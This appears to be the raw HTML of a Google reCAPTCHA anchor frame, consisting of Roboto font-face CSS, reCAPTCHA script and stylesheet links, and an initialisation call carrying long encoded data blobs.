  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="IENW5KFBVYR0PhiCZJoR4A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="IENW5KFBVYR0PhiCZJoR4A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="IENW5KFBVYR0PhiCZJoR4A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w6M1VkzCucKawrTClcOwwp4ZJsOnw5DDqXktwr/DpsOmwqHDsEgaLsKcwooCLi9JBcORw4HDjsKGwpB6ViJFw4sFw4XCphHCnRFaf8Ozw6PChDLCjsKbaMOOfcO9woR2wq5vPi8ew5DCvXvCrMOQCcO/w7Vww6xZCcOCwptUwqTDmhd2LhYGRHZIw65VYsK+w65rw6nDrsO/w7oJw5TDm2TClsKOwr7DiyTDmBctw6skIUHDsUx5w5PDtkPCpyvCqMOPwrLCl8KMAMKrwphVwpYId2V7YHNaw4F8w4nDilfDqMOLwpbCsMKEworDiMKVSm1CGwAaNUhKOX3DlMKxwr0Rw41eLsKna8Osw6PCr8OwP8OHwq/CgU0kBcOIM2/CkVAbw5LDuwjCjXctQsONw7ESw7/[base64]/BRXCrcKSc2PDgB/CkMK9w51lIsOdworCg8KDSMO5BVXDusKCwoMEwr7Ch8KNw5rDt1zCgl4jw60Vwo4fw4vCm8KRwpHDr8OZRsKFIMOsw7t/woDDrsKmwolqw7zCrBVQIsKXLcOudVnCicK4D3LCt8OAw5ckw7VTw5M4HsO3dMKew4c+w4vCgVfDhMK3wpvCrMO7Czgkw6YQUsKOdMKPUMK5asO6fx7CqQMVwpfDqMOZwrzCglh4R8KdaVg7Z8Obw75zwr94K07DmRpDw6pIw7fCisKew44YE8OAwoTCo8OvJFLChcK/[base64]/[base64]/DpsK/ZcO+w54DU8Omb8Opw6hqwqJkwoLChsKSVXrDkw7Cpyg+woLCrHnCm8OTT8OiwpY/YsKKNys2w6oNWcO6JhU0YUFuwp3Cv8KQw5fDh10jRcKMwpB9FGLDiDMgcMOqdsKlwr9mwppyw6xfwr7DnMK9MsObacOuwqbDlU/DjEIWwr3CvcKmIMOCVcKkeMOlT8OoE8KeX8O6fS5aUsORKBw1LVwuw7NVNcOawojChcOSw4HChmjDpG/CrcOlTsObZU81w5QgNwwpMcKEw61WG8OIw5HDrsOkbwZ8QMKqwpDDpXxQwobCnxzCjyEgw4pHHT48w63DkXNcJVLDrjpPwrDChybCrz8Ow7hWS8OHwprDkx/[base64]/Ct2hBSlXDlmbCucKPw7bDocKRDMK/wpzCtlBvw6wQTsK4w4EqW3nCk8K1Y8KJwrkJwoJcdlI3FcOpw6/DuMO1UMK/[base64]/ClhDCu8Kqwq0gw49Xw6HCpmlAw6PCuiXDqMK0w4rCkkXDjyvChMO7HDFBJcOhw4RZwp3Cn8OGwr0YwpRdwpoOaMOhwpHDtcKmKlbCpcOBwogYw7LDvDEAw5nDscK0DksVZz/CljN1WMOTe2LDnMK+w7/[base64]/DuQnDu8OEw7DDsMKTY07DmUPClsOCw6jDocKuwrl9IxLCixRLCTDCqMO9G2XChV7CjsOcwrHCjk8WXw1Cw5zDglDCnkxpMGR2w4LDtgRvUWJuMsKbYMOvNgLDnMKqXMO5w7MNYXVuwpbCtsOaLcKZBidNOMKSw7HDgjTCnAlmw6PDv8KLw5rDt8O1wp/CgsKewp4jw4PCt8KKIsKEwq/[base64]/[base64]/w43DlC86esO+CMOew4BBw5xbZyTDjMOPwpDDjQZCw4HCpEoOw6vDrRx7wpbDoU0KwoQ+bm/CqFzDnsOCwr/CrMOHwqpMw7jCicKcDVTDusKJR8KUwpV4wpIow4DCkjg1wr4Yw5fDjiNXw4jDnMOEwqUBaiLDqjohw63CiWHDvVfCssKVMMKPcsKBwrvCo8KCwpXCssK9O8KYwr3CrcK2wrhlw4AEWxocZFEYYMOMVB/DrcKAVsKGw4EjUgJ4wpZYAcO6HMKRZMOpw5sUwohxGsOfw6tlPMKbw5oqw5c2ccKnR8OsAcOgCn9OwpLCg0HDjMKawpzDrsKEVMKLTV4SBA8TYEMOwqofHk/ClcO2wo0vMhoKwqszHUDCj8OOw5PDpnLDpMOZIcOGGMK0w5QXb8ONCRQSdXsfegnDvDHDlMKwXMKnwrXCsMKiSQzCoMK7Wj/DvsKLLX8hHsKWa8OxwrjDoAHDjsKpw6HCp8ONwo/Di1NcLxsCw5c5PhDDmcKYwowfwpY/w7Q0w6jDqsK5BH0/[base64]/CniLCosO4LcOOKsK+VhxMecKhwrPDjMKiw5xMKcKAZMOHe8OiC8KMwrNYw7wNw7/[base64]/C8K0w4N0wos/FGZ8QsOMw6REw6LDm8O7wojCr2fDtsOyMDsBTMKcCwNgQ0oaUQDDvBMVw7rCsUIKAcKTSMOywp7Co0/[base64]/DvMKNAzRpQcKawpzDgwzDmyADJMOSOMOKw5cKI8OYwpjCisO9wpDDtcOHKCFmeAPDs1HCmMOGwoPCqFYdw6bCgcKdMn3Cj8OIUMOcF8O7wp3DuxfCjBxlb1bCqFAawpDCrBpge8KMBMKodVjClUHCijobS8O6PMK4wpPCnG0qw5vCv8Khw5FJPA/DqUVrOxLDigsmwqLDsGPDhErDoy58wqoBwoLCkmdYEkkqT8K9JE8sc8O+wrsDwqM3w4YJwoE1SxTDgAVPBMOYSsKjw4jCnMOswpvClWcyT8Oww5QkeMOhCloRX080wqE8wo9gwp3Dv8KDFMKFw5HDscOGYCRKL3LCuMKswoksw4c7wqTDoB/Dm8KUw48iw6bDoh3Cs8OqLDAkN3PDvcOjDwM9w7fCuDTCv8OCw71aDnInwqIXJsKgWMOQw6oMwpsQCsK4woDChMOVQsKrwqBoAHjDjHZDEsKEehzCm18rwoPCjn0Hw6MDAsKkeErCiSzDqsOPPUnDnWMEw7wJcsKeOcOuQFw2EWLCsT/Dg8KOCyHDmWbDoWx0DcKIw78EwonCv8OMUiBHOmkdM8Kxw4/DvMOJwpzCt096w5syZF3CkcKRPETDmMKywpVIMsKnwr/ClBR9W8KvKQjDsCDCl8OFUihQwqp7fGrCqTJVwpnDsiPCm3wGw7tpwq7Cs3IVL8K5AMKZwpp0wp0awq8JwpfDv8KSwqzCuBDDjsOrWgHDlcKRHsKRcBDDtwkKw4gYD8Kwwr3Ch8Ohw5R2wph3wpMWHxHDqGTChDANw4rCnsOQZcOkA0ozwpMDw6PCqcK2w7DDnsKow7/ClcKzwq1vw7RiATIiwqUsb8Oqw63DtgxvHRICVsOfwrfDhsOWOELDqh/DlQ9iKsOVw63Dj8OYwqjCok8wwr/[base64]/CssOMw7E8wpHCsBdMDMOxBB/CjsOBThZ+wrFSwpd9XsK9w7t2w61JwobCjlrDkMKOXsKiw5BIwr5gw5XCrQYqwqLDjGvClsOdw6Z7dmJfwqXDmSd8wr1qbsOFw6LCsl9Bwp3DnsKOPMK2GzDClQ/Csj1bwp1vwoYZK8OGeEAvwqHCscO/wrPDqsOywq7DnsOYJ8KCSsKAwrTCm8ODwoDDvcK1NsOHwoFRw5o1ccOtwqjDsMOpw4vDlsOcw4HCkTYwwpnCjUQQLQrCpXLCkg8zw7nCgMOzbsKMwqLDrsOKw7YbcUvClRHCkcKMwrXCvxEEwrxZfMOrw7fCmsKIw5/[base64]/[base64]/CscOfwrnDg8OYw6PDsMKkwpNhC3fDhMOkWsOrw4HCijdXVsKmw5BpZ1rDr8OewoDDuD/DmcKMMSjDtS7CmHdPc8OaAQ7DkMOrw61NworDv0x+K0kkX8OfwoYMZsK/w7AdCGDClMKuOmbClMOfw4R5w6jDnsKnw5oCfDYEw4LCkBNnw6tGWHo5w6PDnsKvwp7DsMKxwoQMwpvChgpBwqPCjcK2HsOvwrxOVsOGRDHCp2HCocKYwrvCpHJhdMOlw7spE2o0YkjCtMO/YG/DtsKGwoFfw6EUdXfDkUQCwrzDucOKwrLCnMK9w4FvXHtCDnk9ZDbCtMKrQFpnwo/Cuw/DgzwYwoUawpcCwqXDhsKswpwRw73CtcKHwo7DmU3DuRPCsWtJwo9tYHXCoMKQwpXDscKDwpfDmMOde8KcWcOmw6fCh3XChcKXwrJuwqrCv3lTw4TDnsKXNQMtwqXCiQfDsznCucOzw7/Cr302wrJewqHCmMOEK8KMWcOOWGUBCw0GfMK2wrkyw5oHbGQkbsOpcF00C0LDq31QCsOuABIIPsKEFyrCp0jCjFoRw6h9wonClcO/w7wdw6HDjDwOLhpnwpPCscOzw63CuhzDrC/DlMKzwp9Ew7zDhBFLwqDCgBrDs8Kqw4fDmEEDwqpxw71+w4XDg1/DszbDvFbDrsONCU/Ds8KHwq3DnFttwrx0PcKRwr56DcKqQMOzw43CkMKxKwLDjsK1wotNw7xOw7DCk2hjXnfDu8O+wrHCmRlHYsOgwqzCu8KTSAvDnsOYwqBldMOdw7wtcMKfwoosPMK0CgbCnsKdNcKZSlfDo25pwqU0RWLCmsKYwq/[base64]/DqsKKw5fCrsK7w5lGBxjDsi9OSMOuw6jCgMKnw7LDqsKfw7fCksKTIsOEXBfCi8O0wroFFFtwIMO5P3XCq8KBwoLCnsKodsKdwqjDg3/DgcOVwqbDoEclw4LCjsO/FMOoGsOwHkJIHsKNbR1vdQTChUMuwrNwMlplNcOywpzDhyjDq2XDisOJGsOSS8OBwrjCp8OtwrDCjSksw71tw7cMTFRPw6XDp8KNZHgvZMOAwrRKX8KzwpbCli/[base64]/[base64]/DrsObacObwoLDg1PCocO4wr4YW8O7SS/CgMOffWBmT8Kxw4HDgxHCnsOCAn9/wrzDhknCpsKLwo/Dq8OvdxLDosKFwoXCiEnCkWcEw57DkcKowokRw4hQwpzChsKgw6jDu1zCh8KYwpfClS9jwr5swqJ2w4fDjMKpeMKzw6kvGsO+WcK4aDLDmMOPwrMNw4fDlh/ChhFhfRLCqQtWw4zDlU4ZYRrDgjXCm8O8HcKXwp4Uf0LDksKoNUggw6DCvcORw6zCu8KnXcO1wpxMLh/CtsOdM2IHw6/DgG7CtcK9wqLDiX/ClGfCu8KqF29CNsOKw4lfGRfDk8Kkwp18RlDCqsOvNcKwJ10pMsKTL2EHPMO+ScK4Ow0sV8K0wrjDusKMGMKmZyAiw6DDkRQQw4bChQLDscKZw5IUU0HCvMKPasKPGcOkdcOMNRRqwo4Uw7XCtzrCm8OZHm3CicKXwo/Dh8KrDsKuFW09FMKcw53DiQc+S0wmwq/[base64]/w53Ds8OiwqrDv0bCqsKHw6luw4saw7HDpkzCghPCtCVTYMO8w4I0w6XCiwbCvmTCpRx2MELDnxnDpmJQwo4ffUbCnsONw53DisOnwpM0CsK5A8OKIcOOZcKYwoo8w5Y8DMOUw50ewr7DsTg8GMOCUMOIHcKpSDvCi8KxKznCncKuwpzCgV/CoDcMbcOrwojCtRsdNiBLwqPCucO8wrs7w60ywrHCgiIUw5vDicKywooEFDPDqsKMPkFdS2XDqcK9w6scw6drEMOXXnrDnhEjQcKNw6/DtGR6O3M8w6nCiDYiwoU3wp/[base64]/[base64]/w7rDhhBdwrzCgsOswrgHwpXCq8OUw5vCr8KuNMKpdHdGTMOcwoAgbUnClMO/wrzCikHDo8O0w47Ck8KIRhJBZBDClgPCm8KNLRDDiCXClwfDt8OIw5Fbwohow77ClcK0wp3CosKafXnDhsKJw7dcRiw0woU6GMOWNcOPCMKnwo54wp3DssOvw5l/fsKKwqbDhyMOwrPDq8OwQcOlwqoNK8OMecKSXMO8VcO6wp3DvUzDu8O/P8KBckbCsj/Dmn4TwqtAw5rDiE7CrlDCscKxXcKuZB3DtsOnecK5U8OKLCPCn8O/wojDt1dIIMOJEMKlw4jDnTzDlsKiw43CgMKGdsKmw4TCo8Kyw5nDvAsAGcKrdcOFWS04ecOIUg/DqDrDsMKkcsKhSsKvwpPCo8KhLDLCpcK/wqzCtjhEw7PDrkExSMOYXwtpwqjDmlPDl8KXw73Cg8OEw6Y5CsOYwqHCgcO0DsKiwoMTwovDisK+woTCgcK3PDAXwptkVVrDoW7CsFnCqhDDt0LDucOwUBMHw5bCq3XCiAc4NAbCt8O7SMO6wqHCn8OkDcOPw6/DjcOJw7p1bmUEQmkYawFtw5/Cl8KCw67DkGY1Bz4dwrPDhSxmDcK9dWJjG8OYGVJsXQDCt8Oywo8QM23DilHDsXzDvMOyB8O3wqc/YMOGw4DDlErCpD7CuQzDj8KTKEUSwpFNw5DCuVbDu2UfwopDd3cGRcK5c8Oiw5LCtsK4ZgTDg8KeRcOxwqIXc8OQw7ILw6nDsxReGMKv